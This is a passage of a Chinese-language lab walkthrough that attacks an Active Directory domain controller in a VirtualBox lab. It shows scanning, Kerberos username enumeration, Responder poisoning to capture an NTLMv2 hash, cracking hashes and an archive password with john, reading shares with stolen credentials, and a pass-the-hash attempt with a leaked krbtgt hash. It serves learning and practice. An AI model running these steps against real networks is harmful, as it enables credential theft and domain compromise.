| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=SOUPEDECODE,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 77859
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| dnsHostName: DC01.SOUPEDECODE.LOCAL
| defaultNamingContext: DC=SOUPEDECODE,DC=LOCAL
| currentTime: 20250613230723.0Z
|_ configurationNamingContext: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=SOUPEDECODE,DC=LOCAL
| ldapServiceName: SOUPEDECODE.LOCAL:dc01$@SOUPEDECODE.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=SOUPEDECODE,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=SOUPEDECODE,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 77859
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
| dnsHostName: DC01.SOUPEDECODE.LOCAL
| defaultNamingContext: DC=SOUPEDECODE,DC=LOCAL
| currentTime: 20250613230723.0Z
|_ configurationNamingContext: CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
MAC Address: 08:00:27:66:BA:0F (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.65 seconds
爆破kerberos服务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/temp/DC04]
└─$ ../DC02/kerbrute_linux_amd64 userenum -d SOUPEDECODE.LOCAL --dc $IP /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/13/25 - Ronnie Flathers @ropnop
2025/06/13 03:11:28 > Using KDC(s):
2025/06/13 03:11:28 > 192.168.10.101:88
2025/06/13 03:11:29 > [+] VALID USERNAME: administrator@SOUPEDECODE.LOCAL
2025/06/13 03:11:34 > [+] VALID USERNAME: Administrator@SOUPEDECODE.LOCAL
^C
找不到就别硬找了。。。
UDP信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/temp/DC04]
└─$ sudo nmap -Pn -sU -F $IP --max-rate 50 --min-rate 15
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-13 03:14 EDT
Nmap scan report for soupedecode.local (192.168.10.101)
Host is up (0.00088s latency).
Not shown: 96 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
137/udp open netbios-ns
MAC Address: 08:00:27:66:BA:0F (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.30 seconds
监听一下看看是否传回来hash:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/temp/DC04]
└─$ ping $IP
PING 192.168.10.101 (192.168.10.101) 56(84) bytes of data.
64 bytes from 192.168.10.101: icmp_seq=1 ttl=128 time=2.12 ms
64 bytes from 192.168.10.101: icmp_seq=2 ttl=128 time=0.752 ms
64 bytes from 192.168.10.101: icmp_seq=3 ttl=128 time=0.824 ms
64 bytes from 192.168.10.101: icmp_seq=4 ttl=128 time=0.747 ms
^C
--- 192.168.10.101 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3043ms
rtt min/avg/max/mdev = 0.747/1.109/2.115/0.581 ms
但是没异常。。。。
web利用nbns劫持NTLM hash
用用户名和密码admin:nimda打开之前的web页面,发现一个:
Network Share Heartbeat (网络共享心跳) 是一种用于监控网络共享资源,特别是集群环境(如Oracle RAC)中节点间通信状态的机制。它通过周期性地发送和接收心跳包来确认节点是否处于活动状态。
尝试进行监听获取 NTLMv2hash:
另一边伪造监听到了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
┌──(kali㉿kali)-[~/temp/DC04]
└─$ sudo responder -I eth0 -v
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.6.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.10.102]
Responder IPv6 [fd00:4c10:d50a:f900::1003]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-V59O5XD9V4P]
Responder Domain Name [HEB4.LOCAL]
Responder DCE-RPC Port [49647]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.10.101
[SMB] NTLMv2-SSP Username : soupedecode\websvc
[SMB] NTLMv2-SSP Hash : websvc::soupedecode:27a657cc9b71fd69:5EC03D3DEAC5B45DCD4D9C5244B1B7EA:0101000000000000809FD74414DCDB017CC76FE000708FD30000000002000800480045004200340001001E00570049004E002D005600350039004F00350058004400390056003400500004003400570049004E002D005600350039004F0035005800440039005600340050002E0048004500420034002E004C004F00430041004C000300140048004500420034002E004C004F00430041004C000500140048004500420034002E004C004F00430041004C0007000800809FD74414DCDB010600040002000000080030003000000000000000000000000040000005B4315A789213EB0FAF2A77B432A0904E738F56279101A440BC0D08ED02CFE50A001000000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E00310030002E003100300032000000000000000000
尝试进行破译:
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/temp/DC04]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
jordan23 (websvc)
1g 0:00:00:00 DONE (2025-06-13 03:37) 6.250g/s 6400p/s 6400c/s 6400C/s 123456..bethany
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
信息搜集
获得了一个新凭证websvc:jordan23,尝试进行信息搜集:
SMB服务探测
1
2
3
4
┌──(kali㉿kali)-[~/temp/DC04]
└─$ netexec smb $IP -u websvc -p jordan23
SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.101 445 DC01 [-] SOUPEDECODE.LOCAL\websvc:jordan23 STATUS_PASSWORD_EXPIRED
发现凭证过期了,是个bug,这和前面处理办法一样的,进行修改密码就行。
- 右键
ctrl+delete解锁 esc切换至选用户界面 ×4- Other users
- Local or domain account password(卡住就按下上下键)
- 密码登录界面
显示密码过期需要修改
- 修改密码
- enter即可
然后发现修改成功!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/temp/DC04]
└─$ smbmap -H $IP -u websvc -p hgbepass
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.10.101:445 Name: soupedecode.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C READ ONLY
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
┌──(kali㉿kali)-[~/temp/DC04]
└─$ netexec smb $IP -u websvc -p hgbepass
SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.101 445 DC01 [+] SOUPEDECODE.LOCAL\websvc:hgbepass
然后就获取了user.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌──(kali㉿kali)-[~/temp/DC04]
└─$ smbclient -U "websvc" //$IP/C
Password for [WORKGROUP\websvc]:
Try "help" to get a list of possible commands.
smb: \> ls
$WinREAgent DH 0 Sat Jun 15 15:19:51 2024
Documents and Settings DHSrn 0 Sat Jun 15 22:51:08 2024
DumpStack.log.tmp AHS 12288 Fri Jun 13 18:28:35 2025
pagefile.sys AHS 1476395008 Fri Jun 13 18:28:35 2025
PerfLogs D 0 Sat May 8 04:15:05 2021
Program Files DR 0 Sat Jun 15 13:54:31 2024
Program Files (x86) D 0 Sat May 8 05:34:13 2021
ProgramData DHn 0 Tue Nov 5 16:44:31 2024
Recovery DHSn 0 Sat Jun 15 22:51:08 2024
System Volume Information DHS 0 Sat Jun 15 15:02:21 2024
Users DR 0 Wed Nov 6 20:55:53 2024
Windows D 0 Thu Nov 7 17:32:13 2024
xampp D 0 Tue Nov 5 17:56:28 2024
12942591 blocks of size 4096. 10496839 blocks available
smb: \> cd users
smb: \users\> ls
. DR 0 Wed Nov 6 20:55:53 2024
.. DHS 0 Tue Nov 5 18:30:29 2024
Administrator D 0 Sat Jun 15 15:56:40 2024
All Users DHSrn 0 Sat May 8 04:26:16 2021
Default DHR 0 Sat Jun 15 22:51:08 2024
Default User DHSrn 0 Sat May 8 04:26:16 2021
desktop.ini AHS 174 Sat May 8 04:14:03 2021
fjudy998 D 0 Wed Nov 6 20:55:33 2024
ojake987 D 0 Wed Nov 6 20:55:16 2024
Public DR 0 Sat Jun 15 13:54:32 2024
rtina979 D 0 Wed Nov 6 20:54:39 2024
websvc D 0 Wed Nov 6 20:44:11 2024
xursula991 D 0 Wed Nov 6 20:55:28 2024
12942591 blocks of size 4096. 10487505 blocks available
smb: \users\> cd websvc
smb: \users\websvc\> cd desktop
smb: \users\websvc\desktop\> ls
. DR 0 Thu Nov 7 14:08:21 2024
.. D 0 Wed Nov 6 20:44:11 2024
user.txt A 32 Thu Nov 7 05:07:55 2024
12942591 blocks of size 4096. 10528272 blocks available
smb: \users\websvc\desktop\> get user.txt
getting file \users\websvc\desktop\user.txt of size 32 as user.txt (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \users\websvc\desktop\> exit
┌──(kali㉿kali)-[~/temp/DC04]
└─$ cat user.txt
709e449a996a85aa7deaf18c79515d6a
提权
smb枚举
发现了好多用户,尝试进行进一步搜集:
1
2
3
4
fjudy998
ojake987
rtina979
xursula991
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/temp/DC04]
└─$ nxc smb $IP -u websvc -p 'hgbepass' --users > log
┌──(kali㉿kali)-[~/temp/DC04]
└─$ cat log | grep "fjudy998"
SMB 192.168.10.101 445 DC01 fjudy998 2024-06-15 20:05:26 0 Music lover and aspiring guitarist
┌──(kali㉿kali)-[~/temp/DC04]
└─$ cat log | grep "ojake987"
SMB 192.168.10.101 445 DC01 ojake987 2024-06-15 20:05:25 0 Tech geek and gadget collector
┌──(kali㉿kali)-[~/temp/DC04]
└─$ cat log | grep "rtina979"
SMB 192.168.10.101 445 DC01 rtina979 2024-11-07 01:53:17 0 Default Password Z~l3JhcV#7Q-1#M
┌──(kali㉿kali)-[~/temp/DC04]
└─$ cat log | grep "xursula991"
SMB 192.168.10.101 445 DC01 xursula991 2024-06-15 20:05:26 0 Yoga practitioner and meditation lover
得到了一个新凭证:rtina979:Z~l3JhcV#7Q-1#M,看看目录下有些啥,发现凭证过期了,进行修改即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/temp/DC04]
└─$ nxc smb $IP -u websvc -p hgbepass
SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.101 445 DC01 [+] SOUPEDECODE.LOCAL\websvc:hgbepass
┌──(kali㉿kali)-[~/temp/DC04]
└─$ smbmap -H $IP -u rtina979 -p hgbepass
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.10.101:445 Name: soupedecode.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C READ ONLY
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
然后读取一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
┌──(kali㉿kali)-[~/temp/DC04]
└─$ smbclient -U "rtina979" //$IP/C
Password for [WORKGROUP\rtina979]:
Try "help" to get a list of possible commands.
smb: \> ls
$WinREAgent DH 0 Sat Jun 15 15:19:51 2024
Documents and Settings DHSrn 0 Sat Jun 15 22:51:08 2024
DumpStack.log.tmp AHS 12288 Fri Jun 13 18:28:35 2025
pagefile.sys AHS 1476395008 Fri Jun 13 18:28:35 2025
PerfLogs D 0 Sat May 8 04:15:05 2021
Program Files DR 0 Sat Jun 15 13:54:31 2024
Program Files (x86) D 0 Sat May 8 05:34:13 2021
ProgramData DHn 0 Tue Nov 5 16:44:31 2024
Recovery DHSn 0 Sat Jun 15 22:51:08 2024
System Volume Information DHS 0 Sat Jun 15 15:02:21 2024
Users DR 0 Wed Nov 6 20:55:53 2024
Windows D 0 Thu Nov 7 17:32:13 2024
xampp D 0 Tue Nov 5 17:56:28 2024
12942591 blocks of size 4096. 10589613 blocks available
smb: \> cd users/rtina979/desktop
smb: \users\rtina979\desktop\> ls
. DR 0 Sat May 8 04:15:05 2021
.. D 0 Wed Nov 6 20:54:39 2024
12942591 blocks of size 4096. 10589613 blocks available
smb: \users\rtina979\desktop\> cd ..
smb: \users\rtina979\> ls
. D 0 Wed Nov 6 20:54:39 2024
.. DR 0 Wed Nov 6 20:55:53 2024
AppData DH 0 Wed Nov 6 20:54:39 2024
Application Data DHSrn 0 Wed Nov 6 20:54:39 2024
Cookies DHSrn 0 Wed Nov 6 20:54:39 2024
Desktop DR 0 Sat May 8 04:15:05 2021
Documents DR 0 Thu Nov 7 17:35:52 2024
Downloads DR 0 Sat May 8 04:15:05 2021
Favorites DR 0 Sat May 8 04:15:05 2021
Links DR 0 Sat May 8 04:15:05 2021
Local Settings DHSrn 0 Wed Nov 6 20:54:39 2024
Music DR 0 Sat May 8 04:15:05 2021
My Documents DHSrn 0 Wed Nov 6 20:54:39 2024
NetHood DHSrn 0 Wed Nov 6 20:54:39 2024
NTUSER.DAT AHn 131072 Fri Jun 13 18:32:06 2025
ntuser.dat.LOG1 AHS 90112 Wed Nov 6 20:54:39 2024
ntuser.dat.LOG2 AHS 0 Wed Nov 6 20:54:39 2024
NTUSER.DAT{3e6aec0f-2b8b-11ef-bb89-080027df5733}.TM.blf AHS 65536 Wed Nov 6 20:54:45 2024
NTUSER.DAT{3e6aec0f-2b8b-11ef-bb89-080027df5733}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Wed Nov 6 20:54:39 2024
NTUSER.DAT{3e6aec0f-2b8b-11ef-bb89-080027df5733}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Wed Nov 6 20:54:39 2024
ntuser.ini AHS 20 Wed Nov 6 20:54:39 2024
Pictures DR 0 Sat May 8 04:15:05 2021
Recent DHSrn 0 Wed Nov 6 20:54:39 2024
Saved Games Dn 0 Sat May 8 04:15:05 2021
SendTo DHSrn 0 Wed Nov 6 20:54:39 2024
Start Menu DHSrn 0 Wed Nov 6 20:54:39 2024
Templates DHSrn 0 Wed Nov 6 20:54:39 2024
Videos DR 0 Sat May 8 04:15:05 2021
12942591 blocks of size 4096. 10589613 blocks available
smb: \users\rtina979\> cd documents
smb: \users\rtina979\documents\> ls
. DR 0 Thu Nov 7 17:35:52 2024
.. D 0 Wed Nov 6 20:54:39 2024
My Music DHSrn 0 Wed Nov 6 20:54:39 2024
My Pictures DHSrn 0 Wed Nov 6 20:54:39 2024
My Videos DHSrn 0 Wed Nov 6 20:54:39 2024
Report.rar A 712046 Thu Nov 7 08:35:49 2024
12942591 blocks of size 4096. 10589613 blocks available
smb: \users\rtina979\documents\> get Report.rar
getting file \users\rtina979\documents\Report.rar of size 712046 as Report.rar (7726.2 KiloBytes/sec) (average 7726.2 KiloBytes/sec)
smb: \users\rtina979\documents\> exit
压缩包密码破解
发现一个压缩包,尝试解压,但是发现有密码,尝试破解:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
┌──(kali㉿kali)-[~/temp/DC04]
└─$ unrar e Report.rar
UNRAR 7.11 freeware Copyright (c) 1993-2025 Alexander Roshal
Enter password (will not be echoed) for Report.rar:
The specified password is incorrect.
┌──(kali㉿kali)-[~/temp/DC04]
└─$ rar2john Report.rar > hash1
┌──(kali㉿kali)-[~/temp/DC04]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash1
Using default input encoding: UTF-8
Loaded 1 password hash (RAR5 [PBKDF2-SHA256 128/128 SSE2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
PASSWORD123 (Report.rar)
1g 0:00:03:48 DONE (2025-06-13 04:29) 0.004368g/s 224.4p/s 224.4c/s 224.4C/s abby23..MANMAN
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/temp/DC04]
└─$ unrar e Report.rar
UNRAR 7.11 freeware Copyright (c) 1993-2025 Alexander Roshal
Enter password (will not be echoed) for Report.rar:
Extracting from Report.rar
Extracting Pentest Report.htm OK
Extracting m2-unbound-source-serif-pro.css OK
Extracting main-branding-base.W9J-2zkF03j8TkriAGn1Tg.12.css OK
Extracting dart.min.js OK
Extracting google-analytics_analytics.js OK
Extracting highlight.min.js OK
Extracting main-base.bundle.IcW7tD43-xaHoBj2_P6wLQ.12.js OK
Extracting main-common-async.bundle.SkTeOM8g4JVEInYAgrgW9Q.12.js OK
Extracting main-notes.bundle.qVLVB-ghGjYQMo6npDHNjw.12.js OK
Extracting main-posters.bundle.JMIo8YhZ0NhbVObiML4nWQ.12.js OK
All OK
看一下这个报告:
泄露了一些东西:
file_svc:Password123!!file_svc:$krb5tgs$23$*file_svc$SOUPEDECODE.LOCAL$soupedecode.local/file_svc*$afade2a48795f1f- 似乎可以爆破出来
SMB 192.168.56.121 445 DC01 [+] soupedecode.local\ybob317:ybob317krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0f55cdc40bd8f5814587f7e6b2f85e6f:::
前三个似乎都是错的,用户没见过,最后一个是对的:
1
2
3
4
5
┌──(kali㉿kali)-[~/temp/DC04]
└─$ netexec ldap $IP -u krbtgt -H 0f55cdc40bd8f5814587f7e6b2f85e6f
[*] Initializing LDAP protocol database
LDAP 192.168.10.101 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:SOUPEDECODE.LOCAL)
